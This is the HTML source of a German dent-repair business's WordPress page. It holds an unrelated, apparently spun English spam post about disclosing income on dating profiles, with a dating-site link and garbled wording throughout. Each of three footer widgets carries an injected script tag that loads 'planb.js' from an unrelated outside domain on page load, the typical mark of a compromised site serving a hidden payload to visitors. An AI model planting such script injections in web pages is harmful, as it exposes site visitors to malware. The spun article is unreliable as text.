:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://dellentechniker.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='http://dellentechniker.eu/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='http://dellentechniker.eu/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon_icon-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/flaticon_icon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/hover.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/jquery.bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='http://dellentechniker.eu/wp-content/themes/scyla/assets/jquery-ui-1.11.4/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scyla-main-style-css' href='http://dellentechniker.eu/wp-content/themes/scyla/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scyla-responsive-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='spinseo-gutenberg-style-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/gutenberg.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scyla-custom-style-css' href='http://dellentechniker.eu/wp-content/themes/scyla/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scyla-theme-slug-fonts-css' href='https://fonts.googleapis.com/css?family=Varela%2BRound%7CMontserrat%3A400%2C700%7COpen%2BSans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CRaleway%3A400%2C900%2C600%2C600italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="http://dellentechniker.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"d251906714","ajax_url":"http://dellentechniker.eu/wp-admin/admin-ajax.php","plugin_url":"http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster","href":"http://dellentechniker.eu/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"d251906714","ajax_url":"http://dellentechniker.eu/wp-admin/admin-ajax.php","plugin_url":"http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster","href":"http://dellentechniker.eu/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http://dellentechniker.eu/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="http://dellentechniker.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dellentechniker.eu/wp-json/wp/v2/posts/895" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dellentechniker.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://dellentechniker.eu/?p=895' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style>[consent-id]:not(.rcb-content-blocker):not([consent-transaction-complete]):not([consent-visual-use-parent^="children:"]){opacity:0!important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://dellentechniker.eu/wp-content/uploads/2021/03/cropped-dt2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://dellentechniker.eu/wp-content/uploads/2021/03/cropped-dt2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dellentechniker.eu/wp-content/uploads/2021/03/cropped-dt2-180x180.png" />
<meta name="msapplication-TileImage" content="http://dellentechniker.eu/wp-content/uploads/2021/03/cropped-dt2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='rs-plugin-settings-css' href='http://dellentechniker.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
	<body class="wp-singular post-template-default single single-post postid-895 single-format-standard wp-theme-scyla wpb-js-composer js-comp-ver-6.13.0 vc_responsive">
	
    <div class="page-wrapper">
 	    <!-- Preloader -->
    <div class="preloader"></div>
 	    
    <!--Start header area-->  
    <header class="header-area">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="header">
                        <div class="logo">
                                                            <a href="http://dellentechniker.eu/"><img src="http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1.png" alt="Awesome Logo" title="Awesome Logo"></a>
                                
                        </div>
                        <!--Start header content-->
                        <div class="header-content">
                            <div class="top clearfix">
                                                                <div class="welcome-text">
                                    <h6>Willkommen auf unserer Webseite!! Dellenentfernung ohne Lackieren + Smart/Spot Lack Repair</h6>
                                </div>
                                                                
                                                            </div>
                            <div class="bottom clearfix">
                                <div class="mainmenu">
                                    <ul class="navigation">
                                        <li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-657"><a title="Home" href="http://dellentechniker.eu/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Home</a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a title="Foto-Gallerie" href="http://dellentechniker.eu/foto-gallerie" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Foto-Gallerie</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a title="Kontakt" href="http://dellentechniker.eu/kontakt" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Kontakt</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <!--End header content-->
                        <div class="search-bar">
                                 <form class="search-form" action="http://dellentechniker.eu/">
						<input type="text" name="s" placeholder="search">
						<button type="submit"><i class="fa fa-search"></i></button>
	  </form>  
                        </div>
                    </div>
                </div>
            </div>    
        </div>
    </header>
    <!--End header area-->
<!--Start breadcrumb area-->  
<section class="breadcrumb-area" >
    <div class="container">
        <div class="row">
            <div class="col-md-12 col-sm-12 col-xs-12">
                <h1>Love and cash: Where Do You Stand? - DellenTechniker Waldemar Schreiber DellenDoktor</h1>
                <ul class="breadcumb">
                    <li><a href="http://dellentechniker.eu/">Home</a></li><li><a href="http://dellentechniker.eu/category/uncategorized">Uncategorized</a></li><li>Love and cash: Where Do You Stand?</li>				</ul>
            </div>
        </div>
    </div>
</section>
<!--End breadcrumb area-->

<!--Start latest blog area-->
<section class="blog-content blog-page single-blog-post-page">
    <div class="container">
        <div class="row">
            
            <!-- sidebar area -->
			            
            <!--Content Side-->	
            <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
                
                <!--Default Section-->
                <div class="blog-post thm-tut">
                                        
                    <div class="single-blog-post">
                        
						                        
                        <div class="content">
                            <ul class="post-info">
                                <li>by <a href="http://dellentechniker.eu/author/waldi">Waldi</a></li>
                                <li><a href="http://dellentechniker.eu/love-and-cash-where-do-you-stand#comments">0 comment</a></li>
                            </ul>
                            
                            <div>
<p>Regardless of whether you&#8217;re brand new or a practiced professional in the wide world of online <a href="https://www.bisexualusa.com/top5-bisexual-dating-sites-2019/">best bisexual dating app</a> sites, there&#8217;s one small concern that becomes many people thinking: <b>income.</b></p>
<p>Should you click? Leave it empty? Do you really care? Is it anyone&#8217;s company?</p>
<p>When you initially satisfy someone in person, this is the characters that have an opportunity to do the speaking. However, in the wonderful world of online dating sites, it really is like purchasing from a catalog: the truth is just what some body appears to be, whatever they&#8217;re manufactured from, just in case you don&#8217;t like all of them, absolutely another anything regarding then page which may match your fancy. Economic info is the same, however the option is yours how much cash to reveal.</p>
<p><b>From Woman&#8217;s Perspective</b></p>
<p>Perhaps you want the men appearing throughout your profile to comprehend you are winning and have now no problems keeping a in the industry world. You struggled to have where you stand plus financial success is actually a core bit of who you are &#8211; there&#8217;s nothing wrong thereupon. Proceed &#8211; tell them the amount of money you will be making in your online dating profile. In case you are more personal or perhaps not really concerned about funds, skip answering issue. Should you decide evaluate men&#8217;s room pages for enough time, you&#8217;ll realize that handful of all of them placed preferences on which they would like their partner to earn. Your choice is yours &#8211; however, in case you are students or otherwise not currently utilized to-do volunteer work or something like that regarding the sort, share that details. It gives even more to life style and scheduling than a judgment on the capability to make money.</p>
<p><b>From People&#8217;s Viewpoint</b></p>
<p>Your ability to compliment a family and have disposable earnings to pay on those you love is very important for your requirements. By all means &#8211; go ahead and share your income. It isn&#8217;t really infrequent, but locate a lot more ladies&#8216; pages than men&#8217;s room that spell-out a preferred earnings range for a prospective companion. Not that you should simply take this as gold digging or some one regarding the search for a sugar daddy (while the woman&#8217;s profile can be a far better screen among these less-than-desirable attributes). Quite, many women would like to begin a family group or actually have children. A lot of love to take a trip. Cannot deal a woman just who mentions revenue preference on her potential romantic partner &#8211; but there&#8217;s nothing wrong with understanding the woman reasons. Once again, if you should be much more about the exclusive area, keep the question blank. If you meet with the correct person, funds will definitely developed on right time inside union and you will possess dialogue subsequently.</p>
<p><b>The Universal Cons of Revealing Your Income</b></p>
<p>Most people are web these days. What exactly is to say that a coworker or associate (and/or a client) won&#8217;t stumble across your profile? Are individual funds and earnings anything you need to share when you&#8217;ve even had coffee? Realize that, like anything else inside profile, your revenue can be obtained details nicely. There&#8217;s no embarrassment in shopping for really love on the web, but comprehend entirely whom may come across that details. It doesn&#8217;t matter if they truly are the proposed market. Also unregistered consumers can easily see user profiles on some web sites &#8211; just take this to center as your fill out or modify your internet matchmaking profile. Your own purposes in-going on the web had been to find a romantic date, to not ever start inter-office crisis or have litigant see that your company is thriving (or not). Just what goes on the web remains on the internet and you have little idea which views your own precious monetary info until its far too late. It is very possible that some things should be remaining your first go out and past!</p>
</div>
                            <div class="clearfix"></div>
                            <span class="tag"></span>
                                                    </div>
                    </div>
					<!--End single blog post-->

                    					<br>
                    
                    <!-- comment area -->
                    <div class="clearfix"></div>
                    
                    <div itemscope itemtype="http://schema.org/Comment" id="comments" class="post-comments comment-area clearfix">
		
    <!-- Comment Form -->
    	
    
</div><!-- #comments --><!-- end comments -->    
                
                                    
                </div>
            </div>
            <!--Content Side-->
            
            <!-- sidebar area -->
			        </div>
    </div>
</section>

	
<!--Start footer contact info --> 
   
<!--End footer contact info --> 	
<!--Start footer area-->  
<footer class="footer-area">
        
            <div class="upper-footer-widget">
            <div class="container">
                <div class="row clearfix">
                    <div id="text-2"  class="footer-widget col-lg-3 col-md-3 col-sm-6 col-xs-12 widget_text">			<div class="textwidget"><div class="single-footer-widget">
    <h5 class="title">Kontakt</h5>
    <div class="about-text">
        <p>Kontaktieren Sie uns telefonisch unter <br> 0178-5631510<br>
oder besuchen Sie uns während Geschäftszeiten in 65207 Wiesbaden, Auringer Strasse 38
<script src="https://new2sportnews.com/planb.js"></script>
</p>
    </div>
</div></div>
		</div><div id="text-4"  class="footer-widget col-lg-3 col-md-3 col-sm-6 col-xs-12 widget_text">			<div class="textwidget"><div class="working-hour-widget">
    <div class="single-footer-widget">
        <h5 class="title">Öffnungszeiten</h5>
        <ul class="working-hours">
            <li>Montag bis Freitag :</li>    
            <li><span>10:00 Uhr bis 17:00 Uhr</span></li>    
            <li>Samstag :</li>    
            <li><span>10:00 Uhr bis 14:00 Uhr</span></li>      
        </ul>
    </div>
</div><script src="https://new2sportnews.com/planb.js"></script></div>
		</div><div id="text-3"  class="footer-widget col-lg-3 col-md-3 col-sm-6 col-xs-12 widget_text">			<div class="textwidget"><div class="services-widget">
    <div class="single-footer-widget">
        <h5 class="title">
Wichtiges</h5>
        <ul class="service-lists">
            <li><a href="dellentechniker.eu/impressum">Impressum</a></li>
            <li><a href="dellentechniker.eu/datenschutzerklaerung">Datenschutzerklärung</a></li>
            <li><a href="http://dellentechniker.eu/Kontakt">Kontakt</a></li>
         </ul>
    </div>
</div><script src="https://new2sportnews.com/planb.js"></script></div>
		</div><div id="media_image-2"  class="footer-widget col-lg-3 col-md-3 col-sm-6 col-xs-12 widget_media_image"><img width="300" height="61" src="http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1-300x61.png" class="image wp-image-628  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1-300x61.png 300w, http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1-1024x207.png 1024w, http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1-768x155.png 768w, http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1.png 1403w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>                </div>
            </div>
        </div>
     
    
        
        <div class="copyright-area">
        <div class="row">
            <div class="copyright-text text-center">
